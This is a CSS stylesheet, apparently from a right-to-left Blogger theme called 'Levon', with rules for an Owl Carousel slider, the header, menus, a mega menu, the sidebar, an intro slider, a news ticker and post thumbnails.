div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#9e2f5e}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#120e28}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#aaaaaa}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#9e2f5e}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#aaaaaa;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#9e2f5e;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#9e2f5e;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#9e2f5e;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#120e28;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#aaaaaa;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#aaaaaa;padding:10px 20px;position:relative;display:block;background-color:#120e28;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2f5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#aaaaaa;border:5px solid #9e2f5e;width:60px;background-color:#9e2f5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #aaaaaa;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#9e2f5e;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#aaaaaa;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#9e2f5e;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#120e28;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#aaaaaa;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#9e2f5e}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#120e28;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #120e28;font-size:14px;color:#aaaaaa;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #9e2f5e}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#aaaaaa;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #120e28}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #9e2f5e}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #120e28}
.mega a:hover h3{color:#9e2f5e}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#aaaaaa;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#120e28;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#aaaaaa;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#120e28;color:#aaaaaa;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#9e2f5e;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#120e28;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#9e2f5e;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #9e2f5e;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #9e2f5e;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2f5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2f5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2f5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#9e2f5e}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
